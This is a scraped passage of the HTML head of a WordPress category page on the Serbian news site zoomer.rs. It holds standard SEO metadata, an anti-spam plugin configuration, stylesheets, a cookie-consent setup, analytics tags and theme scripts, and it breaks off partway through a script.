

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/kategorija/kategorije/
body_size: 266621
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>Zoom news Archives - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d0cb8477f4","_rest_nonce":"2467a3a03d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d0cb8477f4","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"123707c96a27775f8c7159be535250c0","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/kategorija/kategorije/" />
	<link rel="next" href="https://zoomer.rs/kategorija/kategorije/page/2/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zoom news Archives - Zoomer" />
	<meta property="og:url" content="https://zoomer.rs/kategorija/kategorije/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zoomer.rs/kategorija/kategorije/","url":"https://zoomer.rs/kategorija/kategorije/","name":"Zoom news Archives - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/kategorija/kategorije/#primaryimage"},"image":{"@id":"https://zoomer.rs/kategorija/kategorije/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC.png","breadcrumb":{"@id":"https://zoomer.rs/kategorija/kategorije/#breadcrumb"},"inLanguage":"sr-RS"},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/kategorija/kategorije/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC.png","contentUrl":"https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC.png","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/kategorija/kategorije/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"Zoom news"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод категорије Zoom news" href="https://zoomer.rs/kategorija/kategorije/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/zoomer.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

